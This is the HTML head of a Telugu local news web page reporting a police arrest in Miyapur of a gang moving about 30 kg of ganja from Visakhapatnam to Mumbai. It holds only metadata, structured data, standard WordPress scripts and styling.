

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/crime/ganjayi-muta-arrest.html
body_size: 33921
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>విశాఖ నుంచి ముంబైకి గంజాయిని తరలిస్తూ మియాపూర్ లో పట్టుబడ్డ ముఠా - 30 కిలోల గంజాయి స్వాదీనం</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే‌ శేరిలింగంపల్లి: గుట్టుచప్పుడు కాకుండా గంజాయిని తరలిస్తున్న ఇద్దరు వ్యక్తులు పోలీసులకు పట్టుబడ్డారు. ఈ సంఘటన మియాపూర్ పోలీస్ స్టేషన్ పరిధిలో శనివారం"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/crime/ganjayi-muta-arrest.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="విశాఖ నుంచి ముంబైకి గంజాయిని తరలిస్తూ మియాపూర్ లో పట్టుబడ్డ ముఠా - 30 కిలోల గంజాయి స్వాదీనం" />
<meta property="og:description" content="నమస్తే‌ శేరిలింగంపల్లి: గుట్టుచప్పుడు కాకుండా గంజాయిని తరలిస్తున్న ఇద్దరు వ్యక్తులు పోలీసులకు పట్టుబడ్డారు. ఈ సంఘటన మియాపూర్ పోలీస్ స్టేషన్ పరిధిలో శనివారం" />
<meta property="og:url" content="https://namastheslp.com/news/crime/ganjayi-muta-arrest.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="miyapur" />
<meta property="article:section" content="క్రైం వార్త‌లు" />
<meta property="og:updated_time" content="2021-09-18T20:51:49+05:30" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg" />
<meta property="og:image:width" content="794" />
<meta property="og:image:height" content="979" />
<meta property="og:image:alt" content="విశాఖ నుంచి ముంబైకి గంజాయిని తరలిస్తూ మియాపూర్ లో పట్టుబడ్డ ముఠా &#8211; 30 కిలోల గంజాయి స్వాదీనం" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-18T20:31:11+05:30" />
<meta property="article:modified_time" content="2021-09-18T20:51:49+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="విశాఖ నుంచి ముంబైకి గంజాయిని తరలిస్తూ మియాపూర్ లో పట్టుబడ్డ ముఠా - 30 కిలోల గంజాయి స్వాదీనం" />
<meta name="twitter:description" content="నమస్తే‌ శేరిలింగంపల్లి: గుట్టుచప్పుడు కాకుండా గంజాయిని తరలిస్తున్న ఇద్దరు వ్యక్తులు పోలీసులకు పట్టుబడ్డారు. ఈ సంఘటన మియాపూర్ పోలీస్ స్టేషన్ పరిధిలో శనివారం" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg","url":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg","width":"794","height":"979","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/crime/ganjayi-muta-arrest.html#webpage","url":"https://namastheslp.com/news/crime/ganjayi-muta-arrest.html","name":"\u0c35\u0c3f\u0c36\u0c3e\u0c16 \u0c28\u0c41\u0c02\u0c1a\u0c3f \u0c2e\u0c41\u0c02\u0c2c\u0c48\u0c15\u0c3f \u0c17\u0c02\u0c1c\u0c3e\u0c2f\u0c3f\u0c28\u0c3f \u0c24\u0c30\u0c32\u0c3f\u0c38\u0c4d\u0c24\u0c42 \u0c2e\u0c3f\u0c2f\u0c3e\u0c2a\u0c42\u0c30\u0c4d \u0c32\u0c4b \u0c2a\u0c1f\u0c4d\u0c1f\u0c41\u0c2c\u0c21\u0c4d\u0c21 \u0c2e\u0c41\u0c20\u0c3e - 30 \u0c15\u0c3f\u0c32\u0c4b\u0c32 \u0c17\u0c02\u0c1c\u0c3e\u0c2f\u0c3f \u0c38\u0c4d\u0c35\u0c3e\u0c26\u0c40\u0c28\u0c02","datePublished":"2021-09-18T20:31:11+05:30","dateModified":"2021-09-18T20:51:49+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c35\u0c3f\u0c36\u0c3e\u0c16 \u0c28\u0c41\u0c02\u0c1a\u0c3f \u0c2e\u0c41\u0c02\u0c2c\u0c48\u0c15\u0c3f \u0c17\u0c02\u0c1c\u0c3e\u0c2f\u0c3f\u0c28\u0c3f \u0c24\u0c30\u0c32\u0c3f\u0c38\u0c4d\u0c24\u0c42 \u0c2e\u0c3f\u0c2f\u0c3e\u0c2a\u0c42\u0c30\u0c4d \u0c32\u0c4b \u0c2a\u0c1f\u0c4d\u0c1f\u0c41\u0c2c\u0c21\u0c4d\u0c21 \u0c2e\u0c41\u0c20\u0c3e - 30 \u0c15\u0c3f\u0c32\u0c4b\u0c32 \u0c17\u0c02\u0c1c\u0c3e\u0c2f\u0c3f \u0c38\u0c4d\u0c35\u0c3e\u0c26\u0c40\u0c28\u0c02","datePublished":"2021-09-18T20:31:11+05:30","dateModified":"2021-09-18T20:51:49+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47\u200c \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c17\u0c41\u0c1f\u0c4d\u0c1f\u0c41\u0c1a\u0c2a\u0c4d\u0c2a\u0c41\u0c21\u0c41 \u0c15\u0c3e\u0c15\u0c41\u0c02\u0c21\u0c3e \u0c17\u0c02\u0c1c\u0c3e\u0c2f\u0c3f\u0c28\u0c3f \u0c24\u0c30\u0c32\u0c3f\u0c38\u0c4d\u0c24\u0c41\u0c28\u0c4d\u0c28 \u0c07\u0c26\u0c4d\u0c26\u0c30\u0c41 \u0c35\u0c4d\u0c2f\u0c15\u0c4d\u0c24\u0c41\u0c32\u0c41 \u0c2a\u0c4b\u0c32\u0c40\u0c38\u0c41\u0c32\u0c15\u0c41 \u0c2a\u0c1f\u0c4d\u0c1f\u0c41\u0c2c\u0c21\u0c4d\u0c21\u0c3e\u0c30\u0c41. \u0c08 \u0c38\u0c02\u0c18\u0c1f\u0c28 \u0c2e\u0c3f\u0c2f\u0c3e\u0c2a\u0c42\u0c30\u0c4d \u0c2a\u0c4b\u0c32\u0c40\u0c38\u0c4d \u0c38\u0c4d\u0c1f\u0c47\u0c37\u0c28\u0c4d \u0c2a\u0c30\u0c3f\u0c27\u0c3f\u0c32\u0c4b \u0c36\u0c28\u0c3f\u0c35\u0c3e\u0c30\u0c02","name":"\u0c35\u0c3f\u0c36\u0c3e\u0c16 \u0c28\u0c41\u0c02\u0c1a\u0c3f \u0c2e\u0c41\u0c02\u0c2c\u0c48\u0c15\u0c3f \u0c17\u0c02\u0c1c\u0c3e\u0c2f\u0c3f\u0c28\u0c3f \u0c24\u0c30\u0c32\u0c3f\u0c38\u0c4d\u0c24\u0c42 \u0c2e\u0c3f\u0c2f\u0c3e\u0c2a\u0c42\u0c30\u0c4d \u0c32\u0c4b \u0c2a\u0c1f\u0c4d\u0c1f\u0c41\u0c2c\u0c21\u0c4d\u0c21 \u0c2e\u0c41\u0c20\u0c3e - 30 \u0c15\u0c3f\u0c32\u0c4b\u0c32 \u0c17\u0c02\u0c1c\u0c3e\u0c2f\u0c3f \u0c38\u0c4d\u0c35\u0c3e\u0c26\u0c40\u0c28\u0c02","@id":"https://namastheslp.com/news/crime/ganjayi-muta-arrest.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/crime/ganjayi-muta-arrest.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210918-WA0042.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/crime/ganjayi-muta-arrest.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; విశాఖ నుంచి ముంబైకి గంజాయిని తరలిస్తూ మియాపూర్ లో పట్టుబడ్డ ముఠా &#8211; 30 కిలోల గంజాయి స్వాదీనం Comments Feed" href="https://namastheslp.com/news/crime/ganjayi-muta-arrest.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/21032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=21032' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcrime%2Fganjayi-muta-arrest.html" />
